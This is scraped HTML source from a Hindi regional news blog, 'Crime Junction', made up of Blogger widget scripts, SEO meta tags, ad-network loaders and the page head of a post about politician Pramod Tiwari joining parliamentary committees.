{'title': '', 'type': 'HTML', 'sectionId': 'top-dialog-main-widget', 'id': 'HTML23'}, {'title': '\u091f\u094d\u0930\u0947\u0902\u0921\u093f\u0902\u0917', 'type': 'HTML', 'sectionId': 'top-dialog-main-widget', 'id': 'HTML17'}, {'title': '\u092c\u094d\u0932\u0949\u0917 \u0938\u0902\u0926\u0947\u0936', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '7545388061664489563', 'title': '\u091f\u094d\u0930\u0948\u0915\u094d\u091f\u0930 \u0928\u0947 \u0915\u093e\u0930 \u0915\u094b \u0928\u0947\u0936\u0928\u0932 \u0939\u093e\u0907\u0935\u0947 \u092a\u0930 \u092e\u093e\u0930\u0940 \u091f\u0915\u094d\u0915\u0930, \u091a\u093e\u0932\u0915 \u0915\u0940 \u092e\u094c\u0924, \u0906\u0927\u093e \u0926\u0930\u094d\u091c\u0928 \u0918\u093e\u092f\u0932, \u091c\u093f\u0932\u093e \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0930\u0947\u092b\u0930, \u0915\u093e\u0930 \u0915\u0947 \u0909\u0921\u093c\u0947 \u092a\u0930\u0916\u091a\u094d\u091a\u0947 ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/w640-h480/IMG-20230917-WA0041.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Below Post Ad', 'type': 'HTML', 'sectionId': 'lower-ad', 'id': 'HTML9'}, {'title': 'Comedy Movies', 'type': 'HTML', 'sectionId': 'main-ads-below', 'id': 'HTML7'}, {'title': 'Simple Grid', 'type': 'HTML', 'sectionId': 'top-dialog-main-widget-1', 'id': 'HTML22'}, {'title': '\u0916\u092c\u0930\u0947', 'type': 'HTML', 'sectionId': 'top-dialog-main-widget-1', 'id': 'HTML32'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML16'}, {'title': 'Follow us on Social Networks$type\x3dsocial_counter', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList2'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'sidebar1', 'id': 'Navbar1'}, {'title': 'Smart Tools', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML24'}, {'title': 'Top of the week', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML102'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'BALRAMPUR...\u0921\u093f\u0935\u093e\u0907\u0928 \u092a\u092c\u094d\u0932\u093f\u0915 \u0938\u094d\u0915\u0942\u0932 \u092e\u0947\u0902 \u0935\u0902\u0926\u0947 \u092e\u093e\u0924\u0930\u092e \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e', 'id': 1409307819388165573}, {'title': 'BALRAMPUR...\u0921\u093f\u0935\u093e\u0907\u0928 \u092a\u092c\u094d\u0932\u093f\u0915 \u0938\u094d\u0915\u0942\u0932 \u092e\u0947\u0902 \u092e\u0947\u0927\u093e\u0935\u093f\u092f\u094b\u0902 \u0915\u094b \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u0938\u092e\u094d\u092e\u093e\u0928\u093f\u0924', 'id': 2446798859708415740}, {'title': 'BALRAMPUR...\u0935\u093f\u0927\u093e\u092f\u0915 \u0928\u0947 \u0915\u093f\u092f\u093e \u0916\u093f\u091a\u0921\u093c\u0940 \u0938\u0939\u092d\u094b\u091c \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e', 'id': 7671074954047824730}, {'title': 'BALRAMPUR...\u090f\u0938\u090f\u0938\u092c\u0940 50\u0935\u0940\u0902 \u0935\u093e\u0939\u093f\u0928\u0940 \u0926\u094d\u0935\u093e\u0930\u093e \u0906\u092f\u094b\u091c\u093f\u0924 \u0928\u093e\u0917\u0930\u093f\u0915 \u0915\u0932\u094d\u092f\u093e\u0923 \u0915\u093e\u0930\u094d\u092f\u0915\u094d\u0930\u092e \u0915\u093e \u0938\u092e\u093e\u092a\u0928', 'id': 323085548395737941}]}, {'title': 'Bottom Ad', 'type': 'HTML', 'sectionId': 'main-ads2', 'id': 'HTML15'}, {'title': '\u0916\u092c\u0930\u0947', 'type': 'HTML', 'sectionId': 'footer-widget', 'id': 'HTML13'}, {'title': 'Strawberry Cakes', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts2', 'posts': [{'title': '\u092e\u0928\u0915\u093e\u092a\u0941\u0930 \u092e\u0947\u0902 \u0924\u0948\u0928\u093e\u0924 \u092e\u0939\u093f\u0932\u093e \u0938\u093f\u092a\u093e\u0939\u0940 \u0915\u093e \u0924\u094d\u092f\u093e\u0917\u092a\u0924\u094d\u0930 \u0938\u094b\u0936\u0932 \u092e\u0940\u0921\u093f\u092f\u093e \u092e\u0947\u0902 \u0935\u093e\u092f\u0930\u0932 ', 'id': 8070634255563530613}, {'title': '\u092f\u0942\u092a\u0940 \u092e\u0947\u0902 61 \u0924\u0939\u0938\u0940\u0932\u0926\u093e\u0930\u094b\u0902 \u0915\u093e \u092c\u0922\u093c\u093e \u0915\u0926, SDM \u0915\u0947 \u092a\u0926 \u092a\u0930 \u0938\u0902\u092d\u093e\u0932\u0947\u0902\u0917\u0947 \u091c\u093f\u092e\u094d\u092e\u0947\u0926\u093e\u0930\u0940', 'id': 4338593823036322403}, {'title': '\u092d\u093f\u091f\u094c\u0930\u093e \u0917\u094d\u0930\u093e\u092e \u092a\u094d\u0930\u0927\u093e\u0928 \u0928\u0928\u094d\u0926 \u0915\u093f\u0936\u094b\u0930 \u0915\u094b \u092e\u0928\u0915\u093e\u092a\u0941\u0930 \u092a\u0941\u0932\u093f\u0938 \u0928\u0947 \u0917\u094d\u0930\u093f\u092b\u094d\u0924\u093e\u0930 \u0915\u0930 \u092d\u0947\u091c\u093e \u091c\u0947\u0932 ', 'id': 3144898660131348824}, {'title': '\u0938\u093f\u092a\u093e\u0939\u0940 \u0915\u0940 \u0935\u093f\u0935\u093e\u0926\u093f\u0924 \u0930\u0940\u0932 \u092a\u0930 \u090f\u0938\u092a\u0940 \u0915\u093e \u090f\u0915\u094d\u0936\u0928, \u092c\u094d\u0930\u093e\u0939\u094d\u092e\u0923 \u091c\u093e\u0924\u093f \u0938\u0947 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092c\u0928\u093e\u0908 \u0930\u0940\u0932', 'id': 8716024599453638465}]}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'footer-nos', 'id': 'LinkList7'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-haburger-menu', 'id': 'LinkList8'}, {'title': 'Footer Copyright', 'type': 'HTML', 'sectionId': 'footer-copyright', 'id': 'HTML33'}, {'title': '\u0938\u0902\u092a\u0930\u094d\u0915 \u092b\u093c\u0949\u0930\u094d\u092e', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList25', 'admin', document.getElementById('LinkList25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList26', 'admin', document.getElementById('LinkList26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList27', 'admin', document.getElementById('LinkList27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'admin', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BoostLogo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList56', 'BoostFree-werzzf', document.getElementById('LinkList56'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'BoostFree-werzzk', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main-ads1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main-ads1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML41', 'ft-post', document.getElementById('HTML41'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'top-dialog-main-widget', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'top-dialog-main-widget', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1168217818-lbx__hi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'lower-ad', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main-ads-below', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'top-dialog-main-widget-1', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'top-dialog-main-widget-1', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar1', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'sidebar1', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main-ads2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer-widget', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'footer-nos', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'footer-haburger-menu', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'footer-copyright', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u092d\u0947\u091c\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948...', 'contactFormMessageSentMsg': '\u0906\u092a\u0915\u093e \u0938\u0902\u0926\u0947\u0936 \u092d\u0947\u091c\u093e \u091c\u093e \u091a\u0941\u0915\u093e \u0939\u0948.', 'contactFormMessageNotSentMsg': '\u0938\u0902\u0926\u0947\u0936 \u0928\u0939\u0940\u0902 \u092d\u0947\u091c\u093e \u091c\u093e \u0938\u0915\u093e. \u0915\u0943\u092a\u092f\u093e \u092c\u093e\u0926 \u092e\u0947\u0902 \u092b\u093f\u0930 \u0938\u0947 \u092a\u094d\u0930\u092f\u093e\u0938 \u0915\u0930\u0947\u0902.', 'contactFormInvalidEmailMsg': '\u092e\u093e\u0928\u094d\u200d\u092f \u0908\u092e\u0947\u0932 \u092a\u0924\u093e \u0906\u0935\u0936\u094d\u200d\u092f\u0915 \u0939\u0948.', 'contactFormEmptyMessageMsg': '\u0938\u0902\u0926\u0947\u0936 \u092b\u093c\u0940\u0932\u094d\u200d\u0921 \u0916\u093e\u0932\u0940 \u0928\u0939\u0940\u0902 \u0939\u094b \u0938\u0915\u0924\u093e.', 'title': '\u0938\u0902\u092a\u0930\u094d\u0915 \u092b\u093c\u0949\u0930\u094d\u092e', 'blogId': '7571964787955628583', 'contactFormNameMsg': '\u0928\u093e\u092e', 'contactFormEmailMsg': '\u0908\u092e\u0947\u0932', 'contactFormMessageMsg': '\u0938\u0902\u0926\u0947\u0936', 'contactFormSendMsg': '\u092d\u0947\u091c\u0947\u0902', 'contactFormToken': 'AOuZoY4FuXnLuz6OM8o92nJ0ui1G41JTuA:1769401614230', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6221b259026e416f8b2a6a69f8adfca9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html
body_size: 136253
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='hi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5355145330297647'></script><!-- SEO Meta Tags Start -->
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='Crime Junction - Breaking Crime News and Updates' name='title'/>
<meta content='Crime Junction पर पढ़ें भारत और दुनिया भर की ताज़ा क्राइम न्यूज़, बड़ी घटनाएं और लाइव अपडेट्स।' name='description'/>
<meta content='Crime News, Latest Crime News, Breaking Crime News, Shahjahanpur News, Gonda News, UP Crime News, Viral News' name='keywords'/>
<meta content='Crime Junction' name='author'/>
<meta content='index, follow' name='robots'/>
<meta content='Hindi' name='language'/>
<meta content='1 days' name='revisit-after'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<!-- SEO Meta Tags End -->
<!-- Open Graph / Facebook Meta Tags Start -->
<meta content='website' property='og:type'/>
<meta content='Crime Junction - Breaking Crime News and Updates' property='og:title'/>
<meta content='Crime Junction पर पढ़ें भारत और दुनिया भर की ताज़ा क्राइम न्यूज़, बड़ी घटनाएं और लाइव अपडेट्स।' property='og:description'/>
<meta content='https://crimejunction.com/logo/og-image.jpg' property='og:image'/>
<meta content='https://crimejunction.com/' property='og:url'/>
<meta content='Crime Junction' property='og:site_name'/>
<!-- Open Graph / Facebook Meta Tags End -->
<!-- Twitter Meta Tags Start -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Crime Junction - Breaking Crime News and Updates' name='twitter:title'/>
<meta content='Crime Junction पर पढ़ें भारत और दुनिया भर की ताज़ा क्राइम न्यूज़, बड़ी घटनाएं और लाइव अपडेट्स।' name='twitter:description'/>
<meta content='https://crimejunction.com/logo/og-image.jpg' name='twitter:image'/>
<!-- Twitter Meta Tags End --><meta content='article' property='og:type'/>
<meta content='{{post.title}}' property='og:title'/>
<meta content='{{post.excerpt}}' property='og:description'/>
<meta content='{{url}}' property='og:url'/>
<meta content='{{main_image_url}}' property='og:image'/>
<meta content='Crime Junction' property='og:site_name'/><script type='application/ld+json'>

{

  "@context": "https://schema.org",

  "@type": "NewsArticle",

  "headline": "{{post.title}}",

  "description": "{{post.excerpt}}",

  "datePublished": "{{post.date}}",

  "dateModified": "{{post.modified}}",

  "author": {

    "@type": "Person",

    "name": "{{author}}"

  },

  "publisher": {

    "@type": "Organization",

    "name": "Crime Junction",

    "logo": {

      "@type": "ImageObject",

      "url": "{{logo_image_url}}"

    }

  },

  "mainEntityOfPage": "{{url}}",

  "image": "{{main_image_url}}"

}

</script><!-- BEGIN: JSON-LD Structured Data for Crime Junction --><script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Crime Junction",
  "url": "https://crimejunction.com",
  "logo": {
    "@type": "ImageObject",
    "url": "https://crimejunction.com/logo.png"
  },
  "sameAs": [
    "https://www.facebook.com/CrimeJunction",
    "https://twitter.com/CrimeJunction",
    "https://www.instagram.com/CrimeJunction"
  ]
}
</script><!-- BEGIN: Breadcrumbs Schema -->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "ह&#2379;म",
      "item": "https://crimejunction.com"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "<!--Can't find substitution for tag [post.title]-->",
      "item": "<!--Can't find substitution for tag [post.url]-->"
    }
  ]
}
</script>
<!-- BEGIN: NewsArticle Schema Auto Fill -->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "<!--Can't find substitution for tag [post.title]-->",
  "datePublished": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  "dateModified": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  "author": {
    "@type": "Person",
    "name": "Crime Junction Team"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Crime Junction",
    "logo": {
      "@type": "ImageObject",
      "url": "https://crimejunction.com/logo.png"
    }
  },
  "description": "<!--Can't find substitution for tag [post.snippet]-->",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "<!--Can't find substitution for tag [post.url]-->"
  }
}
</script>
<!-- END: SEO Booster Schemas --><!-- Canonical URL to avoid showing query parameters -->
<link href='https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' rel='canonical'/>
<!-- Open Graph Meta Tags for Social Media -->
<meta content='article' property='og:type'/>
<meta content='संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/w640-h480/IMG-20230917-WA0043.jpg' property='og:image'/>
<!-- Twitter Cards --><!-- Twitter Cards -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव' name='twitter:title'/>
<meta content='[Object]'/>
<!-- यह&#2366;&#2306; Twitter Cards सम&#2366;प&#2381;त ह&#2379;त&#2375; ह&#2376;&#2306; -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/w640-h480/IMG-20230917-WA0043.jpg' name='twitter:image'/>
<script data-cfasync='false' src='https://cmp.gatekeeperconsent.com/min.js'></script>
<script data-cfasync='false' src='https://the.gatekeeperconsent.com/cmp.min.js'></script>
<script async='async' src='//www.ezojs.com/ezoic/sa.min.js'></script>
<script>
  window.ezstandalone = window.ezstandalone || {};
  ezstandalone.cmd = ezstandalone.cmd || [];
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-85D2HT78X2'></script>
<script><script data-cfasync='false' id='clever-core' type='text/javascript'>
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader88106";
        c.src = "https://scripts.cleverwebserver.com/0ccad9f603b9dcaa6ed42197b0829c7b.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script><script async='async' src='//www.ezojs.com/ezoic/sa.min.js'></script>
<script>
  window.ezstandalone = window.ezstandalone || {};
  ezstandalone.cmd = ezstandalone.cmd || [];
</script>
</script>
<script></script>
<!--- Piki Templates All Packed SEO /-->
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>स&#2306;सद क&#2368; क&#2375;न&#2381;द&#2381;र&#2368;य सम&#2367;त&#2367;य&#2379;&#2306; म&#2375;&#2306; सदस&#2381;य बनकर प&#2381;रम&#2379;द त&#2367;व&#2366;र&#2368; न&#2375; फ&#2367;र बढ़&#2366;य&#2366; प&#2381;रत&#2366;पगढ़ क&#2366; ग&#2380;रव</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.crimejunction.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' hreflang='x-default' rel='alternate'/>
<meta content='#112b3e' name='theme-color'/>
<meta content='#112b3e' name='msapplication-navbutton-color'/>
<link href='https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CRIME JUNCTION - Atom" href="https://www.crimejunction.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CRIME JUNCTION - RSS" href="https://www.crimejunction.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CRIME JUNCTION - Atom" href="https://www.blogger.com/feeds/7571964787955628583/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CRIME JUNCTION - Atom" href="https://www.crimejunction.com/feeds/3947750262498648310/comments/default" />
<meta content='crimejunction, breaking news, up news, news update, badi khabr, taja khabar, Gonda news, basti news, pratapgarh news,khiri news,balrampur news' name='description'/>
<!-- Metadata for Open Graph protocol available here http://ogp.me/. -->
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<meta content='संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव' property='og:title'/>
<meta content='https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' property='og:url'/>
<meta content='crimejunction, breaking news, up news, news update, badi khabr, taja khabar, Gonda news, basti news, pratapgarh news,khiri news,balrampur news' property='og:description'/>
<meta content='CRIME JUNCTION' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/w640-h480/IMG-20230917-WA0043.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUnNTgXy-ksJ9oTbKV24-k6lrt6AMPNMbtEP-IwZO5OOGSdY-yStBefBc2BFVB8QTC2stqD0oizuVzdMrZe4eGszSSA5xlPYecFx1XbD2zNWjOeiXnaLqdDBzpYVULtKwKpx1xKTLbgKCL954gCPYIHJc7neMfO_izMej03o3zAjH3SPsPfqvNu0eMz4/w640-h480/IMG-20230917-WA0043.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव' name='twitter:title'/>
<meta content='https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' name='twitter:domain'/>
<meta content='crimejunction, breaking news, up news, news update, badi khabr, taja khabar, Gonda news, basti news, pratapgarh news,khiri news,balrampur news' name='twitter:description'/>
<meta content='crimejunction, breaking news, up news, news update, badi khabr, taja khabar, Gonda news, basti news, pratapgarh news,khiri news,balrampur news' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<!-- Font Awesome Free 5.15.2 -->
<link href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Booster Mag - Blogger Premium TemplateF
Version:     5.0.0.V
Author:     Piki Template
Author Url:  https://pikitemplates.com/
Designed by: Piki Templates
Last Update:   24/April/2021
This Theme is Created by pikitemplates.com This work is licensed under a Creative Commons Attribution-NoDerivatives 4.0 International License http://creativecommons.org/licenses/by-nd/4.0/ No One Has Been Permission to Sell Or Distribute this template without Our Permission.
----------------------------------------------- */
/*-- Google Open Sans Font Family --*/
